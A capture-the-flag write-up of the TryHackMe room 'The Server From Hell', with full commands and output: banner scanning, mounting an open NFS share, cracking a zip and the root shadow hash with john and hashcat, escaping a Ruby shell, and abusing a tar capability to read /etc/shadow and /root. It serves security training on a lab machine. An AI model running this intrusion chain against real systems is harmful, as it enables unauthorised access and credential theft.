The Server From Hell TryHackMe Write Up

The Server From Hell is an medium rated room in TryHackMe by DeadPackets. With the hints from different nmap scans, we found a backup.zip file on a nfs share which was password protected and was cracked using john which had private key for a user hades. The backup also had the hint for the port where SSH was running and we login on the box as user hades. On the box linux capabilities on the /bin/tar binary was exploited to get a root shell on the box.
Task 1 - Hacking the server
Start at port 1337 and enumerate your way. Good luck.
Port 1337
 We get a invalid response. Lets analyse the request in the burp.
We get a invalid response. Lets analyse the request in the burp.
On Burp
Request
GET / HTTP/1.1
Host: 10.10.105.19:1337
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Connection: close
Response
Welcome traveller, to the beginning of your journey
To begin, find the trollface
Legend says he's hiding in the first 100 ports
Try printing the banners from the ports
Scanning top 100 ports
local@local:~/Documents/tryhackme/theserverfromhell$ nmap -p1-100 10.10.105.19 --script banner -oN top100
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-03 22:00 +0545
Nmap scan report for 10.10.105.19
Host is up (0.33s latency).
PORT STATE SERVICE
1/tcp open tcpmux
| banner: 550 12345 00000000000000000000000000000000000000000000000000000
|_00
2/tcp open compressnet
| banner: 550 12345 00000000000000000000000000000000000000000000000000000
|_00
3/tcp open compressnet
| banner: 550 12345 00000000000000000000000000000000000000000000000000000
|_00
4/tcp open unknown
| banner: 550 12345 00000000000000000000000000000000000000000000000000000
|_00
5/tcp open rje
| banner: 550 12345 00000000000000000000000000000000000000000000000000000
.....
.....
.....
|_banner: \x8D000\x8D000\x100\x81\x89\x02\x81\x810w\x02\x03\x010\x010
95/tcp open supdup
| banner: <boinc_gui_rpc_reply>\x0A<major_version>0/major_version>\x0A<mi
|_nor_version>5/minor_version>\x0A<release>6/release>
96/tcp open dixie
| banner: HTTP/1.0 502 Bad Gateway\x0D\x0AProxy-Connection: close\x0D\x0A
|_Content-type: text/html; charset=us-ascii\x0D\x0A\x0D\x0A<html><head...
97/tcp open swift-rvf
|_banner: HTTP/1.0 204 j\x0D\x0AServer: ATEN HTTP Server(V46915)
98/tcp open linuxconf
|_banner: SIP/2.0 ------
99/tcp open metagram
| banner: E000\x83SFATAL0C0A0000Munsupported frontend protocol 3923.19778
|_: server supports 1.0 to 3.00Fpostmaster.c0L25040RProcessStartupPack...
100/tcp open newacct
|_banner: 220 Personal FTP Server ready
Looks like there is firewall in place, which is showing all the ports as open. And another interesting things that I found here is the number 12345 which is repeating quite a lot on the banner. So thinking that as a hint, I connected to that port.
Port 12345
local@local:~/Documents/tryhackme/theserverfromhell$ nc 10.10.105.19 12345
NFS shares are cool, especially when they are misconfigured
It's on the standard port, no need for another scan
Enumerating nfs
Listing exports
local@local:~/Documents/tryhackme/theserverfromhell$ showmount -e 10.10.105.19
Export list for 10.10.105.19:
/home/nfs *
Mounting the share
local@local:~/Documents/tryhackme/theserverfromhell$ mkdir mnt
local@local:~/Documents/tryhackme/theserverfromhell$ sudo mount -t nfs 10.10.105.19:/home/nfs mnt/
local@local:~/Documents/tryhackme/theserverfromhell/mnt$ ls
backup.zip
local@local:~/Documents/tryhackme/theserverfromhell/mnt$ cp backup.zip ..
Extracting the zip’s content
local@local:~/Documents/tryhackme/theserverfromhell/mnt$ cd ..
local@local:~/Documents/tryhackme/theserverfromhell$ unzip backup.zip
Archive: backup.zip
creating: home/hades/.ssh/
[backup.zip] home/hades/.ssh/id_rsa password:
But the zip is password protected. Lets try to crack the zip password using john.
John to crack zip’s password
local@local:~/Documents/tryhackme/theserverfromhell$ locate zip2john
/home/local/Documents/tryhackme/koth/carnage/zip2john
I had already downloaded zip2john while playing koth on thm. zip2john is already present on most pentesting distros. If you do not have zip2john on you device, you can download it from github.
Creating hash using zip2john
local@local:~/Documents/tryhackme/theserverfromhell$ /home/local/Documents/tryhackme/koth/carnage/zip2john backup.zip 2>/dev/null | tee backup.hash
backup.zip:$pkzip2$3*2*1*0*8*24*1c4c*b16d*7d8849d53ca2d690df91b5f8ff302e0eae9c13c7fbb169b6d935abdfef8c00e339f84c09*1*0*8*24*6f72*b16d*7168a30d9a64dc6df0956c675b62ff980dbd4f16fe022b1abb1c75e1943c97e47bbdc5f5*2*0*16*a*f51a7381*8e5*52*0*16*f51a*b16d*5050fa8c08f92051a2cad9941e8a8f4522a8c5dbfa32*$/pkzip2$::backup.zip:home/hades/.ssh/hint.txt, home/hades/.ssh/authorized_keys, home/hades/.ssh/id_rsa:backup.zip
Cracking the password
local@local:~/Documents/tryhackme/theserverfromhell$ john --wordlist=/usr/share/wordlists/rockyou.txt backup.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
No password hashes left to crack (see FAQ)
local@local:~/Documents/tryhackme/theserverfromhell$ john --show backup.hash
backup.zip:zxcvbnm::backup.zip:home/hades/.ssh/hint.txt, home/hades/.ssh/authorized_keys, home/hades/.ssh/id_rsa:backup.zip
1 password hash cracked, 0 left
Password can be easily cracked with usual rockyou.txt wordlist.
Extracting the contents of backup.zip
local@local:~/Documents/tryhackme/theserverfromhell$ unzip backup.zip && rm backup.zip
Archive: backup.zip
[backup.zip] home/hades/.ssh/id_rsa password:
inflating: home/hades/.ssh/id_rsa
extracting: home/hades/.ssh/hint.txt
inflating: home/hades/.ssh/authorized_keys
extracting: home/hades/.ssh/flag.txt
inflating: home/hades/.ssh/id_rsa.pub
We get some interesting files. The most interesting file is id_rsa which is the private key for user hades.
Content of flag.txt
local@local:~/Documents/tryhackme/theserverfromhell$ cd home/hades/.ssh/
local@local:~/Documents/tryhackme/theserverfromhell/home/hades/.ssh$ ls
authorized_keys flag.txt hint.txt id_rsa id_rsa.pub
local@local:~/Documents/tryhackme/theserverfromhell/home/hades/.ssh$ cat flag.txt
thm{h0p3_y0u*****************w4ll}
Since we have the private key of user hades, lets try to login using the key.
local@local:~/Documents/tryhackme/theserverfromhell/home/hades/.ssh$ ssh -i id_rsa hades@10.10.105.19
kex_exchange_identification: read: Connection reset by peer
But looks like the ssh service is not running on port 22.
Content of hint.txt
local@local:~/Documents/tryhackme/theserverfromhell/home/hades/.ssh$ cat hint.txt
2500-4500
From the hint, looks like the ssh service is somewhere in between port 2500-4500.
Port Scan
local@local:~/Documents/tryhackme/theserverfromhell$ nmap -p2500-4500 --script=banner --min-rate 10000 -oN nmap/port2500-45000 10.10.105.19
I saved the output on the filename port2500-45000 so that I can manipulate the result easily.
Finding the port running SSH service
local@local:~/Documents/tryhackme/theserverfromhell$ cat nmap/port2500-45000 | grep -i openssh -B3
2632/tcp open irdg-post
|_banner: \x01\x01
2633/tcp open interintelli
|_banner: SSH-1017896-OpenSSH_Vwd .
--
| banner: 0077ERR \x0A Your Git client has made an invalid request:\x0A
|_ GET / HTTP/1.0\x0D\x0A\x0D\x0A\x0A Visit http://support.github.com...
2675/tcp open ttc-etap
|_banner: SSH-457-OpenSSHrv]+\x0D?
--
| banner: <?xml version="1.0" encoding="ISO-8859-1"?>\x0D\x0A<!DOCTYPE ht
|_ml PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"\x0D\x0A "http://www.w3...
3333/tcp open dec-notes
|_banner: SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
--
| banner: +host=cashew version=70109 uptime=0:6917293 audio-bits=8audio-b
|_yte-order=mendian
3353/tcp open fatpipe
|_banner: SSH-17-OpenSSH_gSYIDLY miniBSD-144243\x0D?
--
| banner: HTTP/1.1 400 Bad Request\x0D\x0AContent-Length: 85\x0D\x0AConte
|_nt-Type: text/plain\x0D\x0A\x0D\x0AThe client sent a plain HTTP requ...
3699/tcp open kpn-icw
|_banner: SSH-8877935-OpenSSH_cjAs-pwexp0r?
And from the banner, it looks like SSH is running on port 3333.
Shell as hades
local@local:~/Documents/tryhackme/theserverfromhell/nfs/home/hades/.ssh$ ssh -i id_rsa hades@10.10.105.19 -p 3333
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Last login: Tue Nov 3 15:50:21 2020 from 10.6.31.213
██░ ██ ▓█████ ██▓ ██▓
▓██░ ██▒▓█ ▀ ▓██▒ ▓██▒
▒██▀▀██░▒███ ▒██░ ▒██░
░▓█ ░██ ▒▓█ ▄ ▒██░ ▒██░
░▓█▒░██▓░▒████▒░██████▒░██████▒
▒ ░░▒░▒░░ ▒░ ░░ ▒░▓ ░░ ▒░▓ ░
▒ ░▒░ ░ ░ ░ ░░ ░ ▒ ░░ ░ ▒ ░
░ ░░ ░ ░ ░ ░ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░
Welcome to hell. We hope you enjoy your stay!
irb(main):001:0>
This time we log in. But we get a weird shell. Looks like it is running ruby.
Getting a bash shell
irb(main):001:0> system('/bin/bash')
hades@hell:~$
Reading User flag
hades@hell:~$ ls -la
total 28
drwxr-xr-x 3 root root 4096 Sep 15 22:11 .
drwxr-xr-x 6 root root 4096 Sep 15 22:11 ..
-rw-r--r-- 1 hades hades 220 Sep 15 22:11 .bash_logout
-rw-r--r-- 1 hades hades 3771 Sep 15 22:11 .bashrc
-rw-r--r-- 1 hades hades 807 Sep 15 22:11 .profile
drwx------ 2 hades hades 4096 Sep 15 22:11 .ssh
-rw-r--r-- 1 hades hades 30 Sep 15 22:11 user.txt
hades@hell:~$ cat user.txt
thm{sh3ll_****************_1337}
I ran linpeas.sh to find out the potential privilege escalation vector and one entry of linux capability on /bin/tar caught my eye.
Linux Capabilities on /bin/tar
hades@hell:~$ getcap /bin/tar
/bin/tar = cap_dac_read_search+ep
This capability will help us to bypass file read permission checks and directory read and execute permission checks. It is well explained in this article.
Creating a tar of /root
hades@hell:/tmp$ /bin/tar -cvf root.tar /root/
/bin/tar: Removing leading `/' from member names
/root/
/root/.gnupg/
/root/.gnupg/private-keys-v1.d/
/root/.bashrc
/root/root.txt
/root/.bash_history
/root/.ssh/
/root/.ssh/authorized_keys
/root/.cache/
/root/.cache/motd.legal-displayed
/root/.profile
Extracting the root.tar archive
hades@hell:/tmp$ tar -xvf root.tar
root/
root/.gnupg/
root/.gnupg/private-keys-v1.d/
root/.bashrc
root/root.txt
root/.bash_history
root/.ssh/
root/.ssh/authorized_keys
root/.cache/
root/.cache/motd.legal-displayed
root/.profile
Reading root flag
hades@hell:/tmp$ cat root/root.txt
thm{w0w**********10n}
Getting a root shell
hades@hell:/tmp$ /bin/tar -cvf root.tar /etc/shadow
/bin/tar: Removing leading `/' from member names
/etc/shadow
hades@hell:/tmp$ tar -xvf root.tar
etc/shadow
Root hash
hades@hell:/tmp$ cat etc/shadow | grep -i root
root:$6$gOnbjpUs$c0IEFcbrGocU26kyzzPOqzY02e7bcawNexPsEm3oENaBIw7mVz/h9dOgaDaphveFY9ScIetMiI8F/XOnTxJxi1:18520:0:99999:7:::
Cracking hash with hashcat
local@local:~/Documents/tryhackme/theserverfromhell$ hashcat -m 1800 hash /usr/share/wordlists/rockyou.txt
hashcat (v5.1.0) starting...
$6$gOnbjpUs$c0IEFcbrGocU26kyzzPOqzY02e7bcawNexPsEm3oENaBIw7mVz/h9dOgaDaphveFY9ScIetMiI8F/XOnTxJxi1:trustno1
The hash is successfully cracked and now we can login on the box as root.
hades@hell:/tmp$ su -
Password:
root@hell:~# id
uid=0(root) gid=0(root) groups=0(root)